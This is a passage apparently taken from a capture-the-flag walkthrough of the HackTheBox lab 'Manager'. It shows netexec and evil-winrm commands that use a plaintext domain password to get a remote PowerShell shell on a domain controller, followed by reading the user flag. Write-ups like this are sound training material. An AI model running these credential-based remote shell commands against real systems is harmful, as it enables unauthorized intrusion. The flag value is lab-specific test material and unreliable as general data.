 ❯ netexec winrm 10.10.11.236 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
WINRM       10.10.11.236    5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
WINRM       10.10.11.236    5985   DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123 (Pwn3d!)
❯ evil-winrm -i 10.10.11.236 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> type ../Desktop/user.txt
a8a6334f74dbe840a64e0cb91ceff72a
*Evil-WinRM* PS C:\Users\Raven\Documents>